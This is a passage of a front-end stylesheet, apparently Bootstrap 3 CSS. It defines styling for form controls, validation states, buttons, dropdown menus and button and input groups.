 input[type=search] {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box
 }

 input[type=checkbox],
 input[type=radio] {
     margin: 4px 0 0;
     margin-top: 1px9;
     line-height: normal
 }

 input[type=file] {
     display: block
 }

 input[type=range] {
     display: block;
     width: 100%
 }

 select[multiple],
 select[size] {
     height: auto
 }

 input[type=file]:focus,
 input[type=checkbox]:focus,
 input[type=radio]:focus {
     outline: thin dotted;
     outline: 5px auto -webkit-focus-ring-color;
     outline-offset: -2px
 }

 output {
     display: block;
     padding-top: 7px;
     font-size: 14px;
     line-height: 1.42857143;
     color: #555
 }

 .form-control {
     display: block;
     width: 100%;
     height: 34px;
     padding: 6px 12px;
     font-size: 14px;
     line-height: 1.42857143;
     color: #555;
     background-color: #fff;
     background-image: none;
     border: 1px solid #ccc;
     border-radius: 4px;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
     -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
     -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
     transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
 }

 .form-control:focus {
     border-color: #66afe9;
     outline: 0;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
 }

 .form-control::-moz-placeholder {
     color: #999;
     opacity: 1
 }

 .form-control:-ms-input-placeholder {
     color: #999
 }

 .form-control::-webkit-input-placeholder {
     color: #999
 }

 .form-control::-ms-expand {
     background-color: transparent;
     border: 0
 }

 .form-control[disabled],
 .form-control[readonly],
 fieldset[disabled] .form-control {
     background-color: #eee;
     opacity: 1
 }

 .form-control[disabled],
 fieldset[disabled] .form-control {
     cursor: not-allowed
 }

 textarea.form-control {
     height: auto
 }

 input[type=search] {
     -webkit-appearance: none
 }

 @media screen and (-webkit-min-device-pixel-ratio:0) {

     input[type=date].form-control,
     input[type=time].form-control,
     input[type=datetime-local].form-control,
     input[type=month].form-control {
         line-height: 34px
     }

     .input-group-sm input[type=date],
     .input-group-sm input[type=time],
     .input-group-sm input[type=datetime-local],
     .input-group-sm input[type=month],
     input[type=date].input-sm,
     input[type=time].input-sm,
     input[type=datetime-local].input-sm,
     input[type=month].input-sm {
         line-height: 30px
     }

     .input-group-lg input[type=date],
     .input-group-lg input[type=time],
     .input-group-lg input[type=datetime-local],
     .input-group-lg input[type=month],
     input[type=date].input-lg,
     input[type=time].input-lg,
     input[type=datetime-local].input-lg,
     input[type=month].input-lg {
         line-height: 46px
     }
 }

 .form-group {
     margin-bottom: 15px
 }

 .checkbox,
 .radio {
     position: relative;
     display: block;
     margin-top: 10px;
     margin-bottom: 10px
 }

 .checkbox label,
 .radio label {
     min-height: 20px;
     padding-left: 20px;
     margin-bottom: 0;
     font-weight: 400;
     cursor: pointer
 }

 .checkbox input[type=checkbox],
 .checkbox-inline input[type=checkbox],
 .radio input[type=radio],
 .radio-inline input[type=radio] {
     position: absolute;
     margin-top: 4px9;
     margin-left: -20px
 }

 .checkbox+.checkbox,
 .radio+.radio {
     margin-top: -5px
 }

 .checkbox-inline,
 .radio-inline {
     position: relative;
     display: inline-block;
     padding-left: 20px;
     margin-bottom: 0;
     font-weight: 400;
     vertical-align: middle;
     cursor: pointer
 }

 .checkbox-inline+.checkbox-inline,
 .radio-inline+.radio-inline {
     margin-top: 0;
     margin-left: 10px
 }

 fieldset[disabled] input[type=checkbox],
 fieldset[disabled] input[type=radio],
 input[type=checkbox].disabled,
 input[type=checkbox][disabled],
 input[type=radio].disabled,
 input[type=radio][disabled] {
     cursor: not-allowed
 }

 .checkbox-inline.disabled,
 .radio-inline.disabled,
 fieldset[disabled] .checkbox-inline,
 fieldset[disabled] .radio-inline {
     cursor: not-allowed
 }

 .checkbox.disabled label,
 .radio.disabled label,
 fieldset[disabled] .checkbox label,
 fieldset[disabled] .radio label {
     cursor: not-allowed
 }

 .form-control-static {
     min-height: 34px;
     padding-top: 7px;
     padding-bottom: 7px;
     margin-bottom: 0
 }

 .form-control-static.input-lg,
 .form-control-static.input-sm {
     padding-right: 0;
     padding-left: 0
 }

 .input-sm {
     height: 30px;
     padding: 5px 10px;
     font-size: 12px;
     line-height: 1.5;
     border-radius: 3px
 }

 select.input-sm {
     height: 30px;
     line-height: 30px
 }

 select[multiple].input-sm,
 textarea.input-sm {
     height: auto
 }

 .form-group-sm .form-control {
     height: 30px;
     padding: 5px 10px;
     font-size: 12px;
     line-height: 1.5;
     border-radius: 3px
 }

 .form-group-sm select.form-control {
     height: 30px;
     line-height: 30px
 }

 .form-group-sm select[multiple].form-control,
 .form-group-sm textarea.form-control {
     height: auto
 }

 .form-group-sm .form-control-static {
     height: 30px;
     min-height: 32px;
     padding: 6px 10px;
     font-size: 12px;
     line-height: 1.5
 }

 .input-lg {
     height: 46px;
     padding: 10px 16px;
     font-size: 18px;
     line-height: 1.3333333;
     border-radius: 6px
 }

 select.input-lg {
     height: 46px;
     line-height: 46px
 }

 select[multiple].input-lg,
 textarea.input-lg {
     height: auto
 }

 .form-group-lg .form-control {
     height: 46px;
     padding: 10px 16px;
     font-size: 18px;
     line-height: 1.3333333;
     border-radius: 6px
 }

 .form-group-lg select.form-control {
     height: 46px;
     line-height: 46px
 }

 .form-group-lg select[multiple].form-control,
 .form-group-lg textarea.form-control {
     height: auto
 }

 .form-group-lg .form-control-static {
     height: 46px;
     min-height: 38px;
     padding: 11px 16px;
     font-size: 18px;
     line-height: 1.3333333
 }

 .has-feedback {
     position: relative
 }

 .has-feedback .form-control {
     padding-right: 42.5px
 }

 .form-control-feedback {
     position: absolute;
     top: 0;
     right: 0;
     z-index: 2;
     display: block;
     width: 34px;
     height: 34px;
     line-height: 34px;
     text-align: center;
     pointer-events: none
 }

 .form-group-lg .form-control+.form-control-feedback,
 .input-group-lg+.form-control-feedback,
 .input-lg+.form-control-feedback {
     width: 46px;
     height: 46px;
     line-height: 46px
 }

 .form-group-sm .form-control+.form-control-feedback,
 .input-group-sm+.form-control-feedback,
 .input-sm+.form-control-feedback {
     width: 30px;
     height: 30px;
     line-height: 30px
 }

 .has-success .checkbox,
 .has-success .checkbox-inline,
 .has-success .control-label,
 .has-success .help-block,
 .has-success .radio,
 .has-success .radio-inline,
 .has-success.checkbox label,
 .has-success.checkbox-inline label,
 .has-success.radio label,
 .has-success.radio-inline label {
     color: #3c763d
 }

 .has-success .form-control {
     border-color: #3c763d;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
 }

 .has-success .form-control:focus {
     border-color: #2b542c;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
 }

 .has-success .input-group-addon {
     color: #3c763d;
     background-color: #dff0d8;
     border-color: #3c763d
 }

 .has-success .form-control-feedback {
     color: #3c763d
 }

 .has-warning .checkbox,
 .has-warning .checkbox-inline,
 .has-warning .control-label,
 .has-warning .help-block,
 .has-warning .radio,
 .has-warning .radio-inline,
 .has-warning.checkbox label,
 .has-warning.checkbox-inline label,
 .has-warning.radio label,
 .has-warning.radio-inline label {
     color: #8a6d3b
 }

 .has-warning .form-control {
     border-color: #8a6d3b;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
 }

 .has-warning .form-control:focus {
     border-color: #66512c;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
 }

 .has-warning .input-group-addon {
     color: #8a6d3b;
     background-color: #fcf8e3;
     border-color: #8a6d3b
 }

 .has-warning .form-control-feedback {
     color: #8a6d3b
 }

 .has-error .checkbox,
 .has-error .checkbox-inline,
 .has-error .control-label,
 .has-error .help-block,
 .has-error .radio,
 .has-error .radio-inline,
 .has-error.checkbox label,
 .has-error.checkbox-inline label,
 .has-error.radio label,
 .has-error.radio-inline label {
     color: #a94442
 }

 .has-error .form-control {
     border-color: #a94442;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
 }

 .has-error .form-control:focus {
     border-color: #843534;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
 }

 .has-error .input-group-addon {
     color: #a94442;
     background-color: #f2dede;
     border-color: #a94442
 }

 .has-error .form-control-feedback {
     color: #a94442
 }

 .has-feedback label~.form-control-feedback {
     top: 25px
 }

 .has-feedback label.sr-only~.form-control-feedback {
     top: 0
 }

 .help-block {
     display: block;
     margin-top: 5px;
     margin-bottom: 10px;
     color: #737373
 }

 @media (min-width:768px) {
     .form-inline .form-group {
         display: inline-block;
         margin-bottom: 0;
         vertical-align: middle
     }

     .form-inline .form-control {
         display: inline-block;
         width: auto;
         vertical-align: middle
     }

     .form-inline .form-control-static {
         display: inline-block
     }

     .form-inline .input-group {
         display: inline-table;
         vertical-align: middle
     }

     .form-inline .input-group .form-control,
     .form-inline .input-group .input-group-addon,
     .form-inline .input-group .input-group-btn {
         width: auto
     }

     .form-inline .input-group>.form-control {
         width: 100%
     }

     .form-inline .control-label {
         margin-bottom: 0;
         vertical-align: middle
     }

     .form-inline .checkbox,
     .form-inline .radio {
         display: inline-block;
         margin-top: 0;
         margin-bottom: 0;
         vertical-align: middle
     }

     .form-inline .checkbox label,
     .form-inline .radio label {
         padding-left: 0
     }

     .form-inline .checkbox input[type=checkbox],
     .form-inline .radio input[type=radio] {
         position: relative;
         margin-left: 0
     }

     .form-inline .has-feedback .form-control-feedback {
         top: 0
     }
 }

 .form-horizontal .checkbox,
 .form-horizontal .checkbox-inline,
 .form-horizontal .radio,
 .form-horizontal .radio-inline {
     padding-top: 7px;
     margin-top: 0;
     margin-bottom: 0
 }

 .form-horizontal .checkbox,
 .form-horizontal .radio {
     min-height: 27px
 }

 .form-horizontal .form-group {
     margin-right: -15px;
     margin-left: -15px
 }

 @media (min-width:768px) {
     .form-horizontal .control-label {
         padding-top: 7px;
         margin-bottom: 0;
         text-align: right
     }
 }

 .form-horizontal .has-feedback .form-control-feedback {
     right: 15px
 }

 @media (min-width:768px) {
     .form-horizontal .form-group-lg .control-label {
         padding-top: 11px;
         font-size: 18px
     }
 }

 @media (min-width:768px) {
     .form-horizontal .form-group-sm .control-label {
         padding-top: 6px;
         font-size: 12px
     }
 }

 .btn {
     display: inline-block;
     padding: 6px 12px;
     margin-bottom: 0;
     font-size: 14px;
     font-weight: 400;
     line-height: 1.42857143;
     text-align: center;
     white-space: nowrap;
     vertical-align: middle;
     -ms-touch-action: manipulation;
     touch-action: manipulation;
     cursor: pointer;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-image: none;
     border: 1px solid transparent;
     border-radius: 4px
 }

 .btn.active.focus,
 .btn.active:focus,
 .btn.focus,
 .btn:active.focus,
 .btn:active:focus,
 .btn:focus {
     outline: thin dotted;
     outline: 5px auto -webkit-focus-ring-color;
     outline-offset: -2px
 }

 .btn.focus,
 .btn:focus,
 .btn:hover {
     color: #333;
     text-decoration: none
 }

 .btn.active,
 .btn:active {
     background-image: none;
     outline: 0;
     -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
     box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
 }

 .btn.disabled,
 .btn[disabled],
 fieldset[disabled] .btn {
     cursor: not-allowed;
     filter: alpha(opacity=65);
     -webkit-box-shadow: none;
     box-shadow: none;
     opacity: .65
 }

 a.btn.disabled,
 fieldset[disabled] a.btn {
     pointer-events: none
 }

 .btn-default {
     color: #333;
     background-color: #fff;
     border-color: #ccc
 }

 .btn-default.focus,
 .btn-default:focus {
     color: #333;
     background-color: #e6e6e6;
     border-color: #8c8c8c
 }

 .btn-default:hover {
     color: #333;
     background-color: #e6e6e6;
     border-color: #adadad
 }

 .btn-default.active,
 .btn-default:active,
 .open>.dropdown-toggle.btn-default {
     color: #333;
     background-color: #e6e6e6;
     border-color: #adadad
 }

 .btn-default.active.focus,
 .btn-default.active:focus,
 .btn-default.active:hover,
 .btn-default:active.focus,
 .btn-default:active:focus,
 .btn-default:active:hover,
 .open>.dropdown-toggle.btn-default.focus,
 .open>.dropdown-toggle.btn-default:focus,
 .open>.dropdown-toggle.btn-default:hover {
     color: #333;
     background-color: #d4d4d4;
     border-color: #8c8c8c
 }

 .btn-default.active,
 .btn-default:active,
 .open>.dropdown-toggle.btn-default {
     background-image: none
 }

 .btn-default.disabled.focus,
 .btn-default.disabled:focus,
 .btn-default.disabled:hover,
 .btn-default[disabled].focus,
 .btn-default[disabled]:focus,
 .btn-default[disabled]:hover,
 fieldset[disabled] .btn-default.focus,
 fieldset[disabled] .btn-default:focus,
 fieldset[disabled] .btn-default:hover {
     background-color: #fff;
     border-color: #ccc
 }

 .btn-default .badge {
     color: #fff;
     background-color: #333
 }

 .btn-primary {
     color: #fff;
     background-color: #337ab7;
     border-color: #2e6da4
 }

 .btn-primary.focus,
 .btn-primary:focus {
     color: #fff;
     background-color: #286090;
     border-color: #122b40
 }

 .btn-primary:hover {
     color: #fff;
     background-color: #286090;
     border-color: #204d74
 }

 .btn-primary.active,
 .btn-primary:active,
 .open>.dropdown-toggle.btn-primary {
     color: #fff;
     background-color: #286090;
     border-color: #204d74
 }

 .btn-primary.active.focus,
 .btn-primary.active:focus,
 .btn-primary.active:hover,
 .btn-primary:active.focus,
 .btn-primary:active:focus,
 .btn-primary:active:hover,
 .open>.dropdown-toggle.btn-primary.focus,
 .open>.dropdown-toggle.btn-primary:focus,
 .open>.dropdown-toggle.btn-primary:hover {
     color: #fff;
     background-color: #204d74;
     border-color: #122b40
 }

 .btn-primary.active,
 .btn-primary:active,
 .open>.dropdown-toggle.btn-primary {
     background-image: none
 }

 .btn-primary.disabled.focus,
 .btn-primary.disabled:focus,
 .btn-primary.disabled:hover,
 .btn-primary[disabled].focus,
 .btn-primary[disabled]:focus,
 .btn-primary[disabled]:hover,
 fieldset[disabled] .btn-primary.focus,
 fieldset[disabled] .btn-primary:focus,
 fieldset[disabled] .btn-primary:hover {
     background-color: #337ab7;
     border-color: #2e6da4
 }

 .btn-primary .badge {
     color: #337ab7;
     background-color: #fff
 }

 .btn-success {
     color: #fff;
     background-color: #5cb85c;
     border-color: #4cae4c
 }

 .btn-success.focus,
 .btn-success:focus {
     color: #fff;
     background-color: #449d44;
     border-color: #255625
 }

 .btn-success:hover {
     color: #fff;
     background-color: #449d44;
     border-color: #398439
 }

 .btn-success.active,
 .btn-success:active,
 .open>.dropdown-toggle.btn-success {
     color: #fff;
     background-color: #449d44;
     border-color: #398439
 }

 .btn-success.active.focus,
 .btn-success.active:focus,
 .btn-success.active:hover,
 .btn-success:active.focus,
 .btn-success:active:focus,
 .btn-success:active:hover,
 .open>.dropdown-toggle.btn-success.focus,
 .open>.dropdown-toggle.btn-success:focus,
 .open>.dropdown-toggle.btn-success:hover {
     color: #fff;
     background-color: #398439;
     border-color: #255625
 }

 .btn-success.active,
 .btn-success:active,
 .open>.dropdown-toggle.btn-success {
     background-image: none
 }

 .btn-success.disabled.focus,
 .btn-success.disabled:focus,
 .btn-success.disabled:hover,
 .btn-success[disabled].focus,
 .btn-success[disabled]:focus,
 .btn-success[disabled]:hover,
 fieldset[disabled] .btn-success.focus,
 fieldset[disabled] .btn-success:focus,
 fieldset[disabled] .btn-success:hover {
     background-color: #5cb85c;
     border-color: #4cae4c
 }

 .btn-success .badge {
     color: #5cb85c;
     background-color: #fff
 }

 .btn-info {
     color: #fff;
     background-color: #5bc0de;
     border-color: #46b8da
 }

 .btn-info.focus,
 .btn-info:focus {
     color: #fff;
     background-color: #31b0d5;
     border-color: #1b6d85
 }

 .btn-info:hover {
     color: #fff;
     background-color: #31b0d5;
     border-color: #269abc
 }

 .btn-info.active,
 .btn-info:active,
 .open>.dropdown-toggle.btn-info {
     color: #fff;
     background-color: #31b0d5;
     border-color: #269abc
 }

 .btn-info.active.focus,
 .btn-info.active:focus,
 .btn-info.active:hover,
 .btn-info:active.focus,
 .btn-info:active:focus,
 .btn-info:active:hover,
 .open>.dropdown-toggle.btn-info.focus,
 .open>.dropdown-toggle.btn-info:focus,
 .open>.dropdown-toggle.btn-info:hover {
     color: #fff;
     background-color: #269abc;
     border-color: #1b6d85
 }

 .btn-info.active,
 .btn-info:active,
 .open>.dropdown-toggle.btn-info {
     background-image: none
 }

 .btn-info.disabled.focus,
 .btn-info.disabled:focus,
 .btn-info.disabled:hover,
 .btn-info[disabled].focus,
 .btn-info[disabled]:focus,
 .btn-info[disabled]:hover,
 fieldset[disabled] .btn-info.focus,
 fieldset[disabled] .btn-info:focus,
 fieldset[disabled] .btn-info:hover {
     background-color: #5bc0de;
     border-color: #46b8da
 }

 .btn-info .badge {
     color: #5bc0de;
     background-color: #fff
 }

 .btn-warning {
     color: #fff;
     background-color: #f0ad4e;
     border-color: #eea236
 }

 .btn-warning.focus,
 .btn-warning:focus {
     color: #fff;
     background-color: #ec971f;
     border-color: #985f0d
 }

 .btn-warning:hover {
     color: #fff;
     background-color: #ec971f;
     border-color: #d58512
 }

 .btn-warning.active,
 .btn-warning:active,
 .open>.dropdown-toggle.btn-warning {
     color: #fff;
     background-color: #ec971f;
     border-color: #d58512
 }

 .btn-warning.active.focus,
 .btn-warning.active:focus,
 .btn-warning.active:hover,
 .btn-warning:active.focus,
 .btn-warning:active:focus,
 .btn-warning:active:hover,
 .open>.dropdown-toggle.btn-warning.focus,
 .open>.dropdown-toggle.btn-warning:focus,
 .open>.dropdown-toggle.btn-warning:hover {
     color: #fff;
     background-color: #d58512;
     border-color: #985f0d
 }

 .btn-warning.active,
 .btn-warning:active,
 .open>.dropdown-toggle.btn-warning {
     background-image: none
 }

 .btn-warning.disabled.focus,
 .btn-warning.disabled:focus,
 .btn-warning.disabled:hover,
 .btn-warning[disabled].focus,
 .btn-warning[disabled]:focus,
 .btn-warning[disabled]:hover,
 fieldset[disabled] .btn-warning.focus,
 fieldset[disabled] .btn-warning:focus,
 fieldset[disabled] .btn-warning:hover {
     background-color: #f0ad4e;
     border-color: #eea236
 }

 .btn-warning .badge {
     color: #f0ad4e;
     background-color: #fff
 }

 .btn-danger {
     color: #fff;
     background-color: #d9534f;
     border-color: #d43f3a
 }

 .btn-danger.focus,
 .btn-danger:focus {
     color: #fff;
     background-color: #c9302c;
     border-color: #761c19
 }

 .btn-danger:hover {
     color: #fff;
     background-color: #c9302c;
     border-color: #ac2925
 }

 .btn-danger.active,
 .btn-danger:active,
 .open>.dropdown-toggle.btn-danger {
     color: #fff;
     background-color: #c9302c;
     border-color: #ac2925
 }

 .btn-danger.active.focus,
 .btn-danger.active:focus,
 .btn-danger.active:hover,
 .btn-danger:active.focus,
 .btn-danger:active:focus,
 .btn-danger:active:hover,
 .open>.dropdown-toggle.btn-danger.focus,
 .open>.dropdown-toggle.btn-danger:focus,
 .open>.dropdown-toggle.btn-danger:hover {
     color: #fff;
     background-color: #ac2925;
     border-color: #761c19
 }

 .btn-danger.active,
 .btn-danger:active,
 .open>.dropdown-toggle.btn-danger {
     background-image: none
 }

 .btn-danger.disabled.focus,
 .btn-danger.disabled:focus,
 .btn-danger.disabled:hover,
 .btn-danger[disabled].focus,
 .btn-danger[disabled]:focus,
 .btn-danger[disabled]:hover,
 fieldset[disabled] .btn-danger.focus,
 fieldset[disabled] .btn-danger:focus,
 fieldset[disabled] .btn-danger:hover {
     background-color: #d9534f;
     border-color: #d43f3a
 }

 .btn-danger .badge {
     color: #d9534f;
     background-color: #fff
 }

 .btn-link {
     font-weight: 400;
     color: #337ab7;
     border-radius: 0
 }

 .btn-link,
 .btn-link.active,
 .btn-link:active,
 .btn-link[disabled],
 fieldset[disabled] .btn-link {
     background-color: transparent;
     -webkit-box-shadow: none;
     box-shadow: none
 }

 .btn-link,
 .btn-link:active,
 .btn-link:focus,
 .btn-link:hover {
     border-color: transparent
 }

 .btn-link:focus,
 .btn-link:hover {
     color: #23527c;
     text-decoration: underline;
     background-color: transparent
 }

 .btn-link[disabled]:focus,
 .btn-link[disabled]:hover,
 fieldset[disabled] .btn-link:focus,
 fieldset[disabled] .btn-link:hover {
     color: #777;
     text-decoration: none
 }

 .btn-group-lg>.btn,
 .btn-lg {
     padding: 10px 16px;
     font-size: 18px;
     line-height: 1.3333333;
     border-radius: 6px
 }

 .btn-group-sm>.btn,
 .btn-sm {
     padding: 5px 10px;
     font-size: 12px;
     line-height: 1.5;
     border-radius: 3px
 }

 .btn-group-xs>.btn,
 .btn-xs {
     padding: 1px 5px;
     font-size: 12px;
     line-height: 1.5;
     border-radius: 3px
 }

 .btn-block {
     display: block;
     width: 100%
 }

 .btn-block+.btn-block {
     margin-top: 5px
 }

 input[type=button].btn-block,
 input[type=reset].btn-block,
 input[type=submit].btn-block {
     width: 100%
 }

 .fade {
     opacity: 0;
     -webkit-transition: opacity .15s linear;
     -o-transition: opacity .15s linear;
     transition: opacity .15s linear
 }

 .fade.in {
     opacity: 1
 }

 .collapse {
     display: none
 }

 .collapse.in {
     display: block
 }

 tr.collapse.in {
     display: table-row
 }

 tbody.collapse.in {
     display: table-row-group
 }

 .collapsing {
     position: relative;
     height: 0;
     overflow: hidden;
     -webkit-transition-timing-function: ease;
     -o-transition-timing-function: ease;
     transition-timing-function: ease;
     -webkit-transition-duration: .35s;
     -o-transition-duration: .35s;
     transition-duration: .35s;
     -webkit-transition-property: height, visibility;
     -o-transition-property: height, visibility;
     transition-property: height, visibility
 }

 .caret {
     display: inline-block;
     width: 0;
     height: 0;
     margin-left: 2px;
     vertical-align: middle;
     border-top: 4px dashed;
     border-top: 4px solid9;
     border-right: 4px solid transparent;
     border-left: 4px solid transparent
 }

 .dropdown,
 .dropup {
     position: relative
 }

 .dropdown-toggle:focus {
     outline: 0
 }

 .dropdown-menu {
     position: absolute;
     top: 100%;
     left: 0;
     z-index: 1000;
     display: none;
     float: left;
     min-width: 160px;
     padding: 5px 0;
     margin: 2px 0 0;
     font-size: 14px;
     text-align: left;
     list-style: none;
     background-color: #fff;
     -webkit-background-clip: padding-box;
     background-clip: padding-box;
     border: 1px solid #ccc;
     border: 1px solid rgba(0, 0, 0, .15);
     border-radius: 4px;
     -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
     box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
 }

 .dropdown-menu.pull-right {
     right: 0;
     left: auto
 }

 .dropdown-menu .divider {
     height: 1px;
     margin: 9px 0;
     overflow: hidden;
     background-color: #e5e5e5
 }

 .dropdown-menu>li>a {
     display: block;
     padding: 3px 20px;
     clear: both;
     font-weight: 400;
     line-height: 1.42857143;
     color: #333;
     white-space: nowrap
 }

 .dropdown-menu>li>a:focus,
 .dropdown-menu>li>a:hover {
     color: #262626;
     text-decoration: none;
     background-color: #f5f5f5
 }

 .dropdown-menu>.active>a,
 .dropdown-menu>.active>a:focus,
 .dropdown-menu>.active>a:hover {
     color: #fff;
     text-decoration: none;
     background-color: #337ab7;
     outline: 0
 }

 .dropdown-menu>.disabled>a,
 .dropdown-menu>.disabled>a:focus,
 .dropdown-menu>.disabled>a:hover {
     color: #777
 }

 .dropdown-menu>.disabled>a:focus,
 .dropdown-menu>.disabled>a:hover {
     text-decoration: none;
     cursor: not-allowed;
     background-color: transparent;
     background-image: none;
     filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
 }

 .open>.dropdown-menu {
     display: block
 }

 .open>a {
     outline: 0
 }

 .dropdown-menu-right {
     right: 0;
     left: auto
 }

 .dropdown-menu-left {
     right: auto;
     left: 0
 }

 .dropdown-header {
     display: block;
     padding: 3px 20px;
     font-size: 12px;
     line-height: 1.42857143;
     color: #777;
     white-space: nowrap
 }

 .dropdown-backdrop {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 990
 }

 .pull-right>.dropdown-menu {
     right: 0;
     left: auto
 }

 .dropup .caret,
 .navbar-fixed-bottom .dropdown .caret {
     content: "";
     border-top: 0;
     border-bottom: 4px dashed;
     border-bottom: 4px solid9
 }

 .dropup .dropdown-menu,
 .navbar-fixed-bottom .dropdown .dropdown-menu {
     top: auto;
     bottom: 100%;
     margin-bottom: 2px
 }

 @media (min-width:768px) {
     .navbar-right .dropdown-menu {
         right: 0;
         left: auto
     }

     .navbar-right .dropdown-menu-left {
         right: auto;
         left: 0
     }
 }

 .btn-group,
 .btn-group-vertical {
     position: relative;
     display: inline-block;
     vertical-align: middle
 }

 .btn-group-vertical>.btn,
 .btn-group>.btn {
     position: relative;
     float: left
 }

 .btn-group-vertical>.btn.active,
 .btn-group-vertical>.btn:active,
 .btn-group-vertical>.btn:focus,
 .btn-group-vertical>.btn:hover,
 .btn-group>.btn.active,
 .btn-group>.btn:active,
 .btn-group>.btn:focus,
 .btn-group>.btn:hover {
     z-index: 2
 }

 .btn-group .btn+.btn,
 .btn-group .btn+.btn-group,
 .btn-group .btn-group+.btn,
 .btn-group .btn-group+.btn-group {
     margin-left: -1px
 }

 .btn-toolbar {
     margin-left: -5px
 }

 .btn-toolbar .btn,
 .btn-toolbar .btn-group,
 .btn-toolbar .input-group {
     float: left
 }

 .btn-toolbar>.btn,
 .btn-toolbar>.btn-group,
 .btn-toolbar>.input-group {
     margin-left: 5px
 }

 .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
     border-radius: 0
 }

 .btn-group>.btn:first-child {
     margin-left: 0
 }

 .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
     border-top-right-radius: 0;
     border-bottom-right-radius: 0
 }

 .btn-group>.btn:last-child:not(:first-child),
 .btn-group>.dropdown-toggle:not(:first-child) {
     border-top-left-radius: 0;
     border-bottom-left-radius: 0
 }

 .btn-group>.btn-group {
     float: left
 }

 .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
     border-radius: 0
 }

 .btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
 .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
     border-top-right-radius: 0;
     border-bottom-right-radius: 0
 }

 .btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
     border-top-left-radius: 0;
     border-bottom-left-radius: 0
 }

 .btn-group .dropdown-toggle:active,
 .btn-group.open .dropdown-toggle {
     outline: 0
 }

 .btn-group>.btn+.dropdown-toggle {
     padding-right: 8px;
     padding-left: 8px
 }

 .btn-group>.btn-lg+.dropdown-toggle {
     padding-right: 12px;
     padding-left: 12px
 }

 .btn-group.open .dropdown-toggle {
     -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
     box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
 }

 .btn-group.open .dropdown-toggle.btn-link {
     -webkit-box-shadow: none;
     box-shadow: none
 }

 .btn .caret {
     margin-left: 0
 }

 .btn-lg .caret {
     border-width: 5px 5px 0;
     border-bottom-width: 0
 }

 .dropup .btn-lg .caret {
     border-width: 0 5px 5px
 }

 .btn-group-vertical>.btn,
 .btn-group-vertical>.btn-group,
 .btn-group-vertical>.btn-group>.btn {
     display: block;
     float: none;
     width: 100%;
     max-width: 100%
 }

 .btn-group-vertical>.btn-group>.btn {
     float: none
 }

 .btn-group-vertical>.btn+.btn,
 .btn-group-vertical>.btn+.btn-group,
 .btn-group-vertical>.btn-group+.btn,
 .btn-group-vertical>.btn-group+.btn-group {
     margin-top: -1px;
     margin-left: 0
 }

 .btn-group-vertical>.btn:not(:first-child):not(:last-child) {
     border-radius: 0
 }

 .btn-group-vertical>.btn:first-child:not(:last-child) {
     border-top-left-radius: 4px;
     border-top-right-radius: 4px;
     border-bottom-right-radius: 0;
     border-bottom-left-radius: 0
 }

 .btn-group-vertical>.btn:last-child:not(:first-child) {
     border-top-left-radius: 0;
     border-top-right-radius: 0;
     border-bottom-right-radius: 4px;
     border-bottom-left-radius: 4px
 }

 .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
     border-radius: 0
 }

 .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
 .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
     border-bottom-right-radius: 0;
     border-bottom-left-radius: 0
 }

 .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
     border-top-left-radius: 0;
     border-top-right-radius: 0
 }

 .btn-group-justified {
     display: table;
     width: 100%;
     table-layout: fixed;
     border-collapse: separate
 }

 .btn-group-justified>.btn,
 .btn-group-justified>.btn-group {
     display: table-cell;
     float: none;
     width: 1%
 }

 .btn-group-justified>.btn-group .btn {
     width: 100%
 }

 .btn-group-justified>.btn-group .dropdown-menu {
     left: auto
 }

 [data-toggle=buttons]>.btn input[type=checkbox],
 [data-toggle=buttons]>.btn input[type=radio],
 [data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
 [data-toggle=buttons]>.btn-group>.btn input[type=radio] {
     position: absolute;
     clip: rect(0, 0, 0, 0);
     pointer-events: none
 }

 .input-group {
     position: relative;
     display: table;
     border-collapse: separate
 }

 .input-group[class*=col-] {
     float: none;
     padding-right: 0;
     padding-left: 0
 }

 .input-group .form-control {
     position: relative;
     z-index: 2;
